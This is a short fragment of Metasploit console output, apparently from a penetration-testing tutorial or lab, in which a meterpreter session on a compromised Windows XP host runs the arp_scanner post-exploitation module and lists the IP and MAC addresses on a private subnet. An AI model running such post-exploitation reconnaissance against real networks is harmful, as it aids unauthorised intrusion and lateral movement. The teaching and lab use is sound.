 meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.1.0/24
[*] Running module against V-MAC-XP
[*] ARP Scanning 192.168.1.0/24
[*]     IP: 192.168.1.1 MAC b2:a8:1d:e0:68:89
[*]     IP: 192.168.1.2 MAC 0:f:b5:fc:bd:22
[*]     IP: 192.168.1.11 MAC 0:21:85:fc:96:32
[*]     IP: 192.168.1.13 MAC 78:ca:39:fe:b:4c
[*]     IP: 192.168.1.100 MAC 58:b0:35:6a:4e:cc
[*]     IP: 192.168.1.101 MAC 0:1f:d0:2e:b5:3f
[*]     IP: 192.168.1.102 MAC 58:55:ca:14:1e:61
[*]     IP: 192.168.1.105 MAC 0:1:6c:6f:dd:d1
[*]     IP: 192.168.1.106 MAC c:60:76:57:49:3f
[*]     IP: 192.168.1.195 MAC 0:c:29:c9:38:4c
[*]     IP: 192.168.1.194 MAC 12:33:a0:2:86:9b
[*]     IP: 192.168.1.191 MAC c8:bc:c8:85:9d:b2
[*]     IP: 192.168.1.193 MAC d8:30:62:8c:9:ab
[*]     IP: 192.168.1.201 MAC 8a:e9:17:42:35:b0
[*]     IP: 192.168.1.203 MAC 3e:ff:3c:4c:89:67
[*]     IP: 192.168.1.207 MAC c6:b3:a1:bc:8a:ec
[*]     IP: 192.168.1.199 MAC 1c:c1:de:41:73:94
[*]     IP: 192.168.1.209 MAC 1e:75:bd:82:9b:11
[*]     IP: 192.168.1.220 MAC 76:c4:72:53:c1:ce
[*]     IP: 192.168.1.221 MAC 0:c:29:d7:55:f
[*]     IP: 192.168.1.250 MAC 1a:dc:fa:ab:8b:b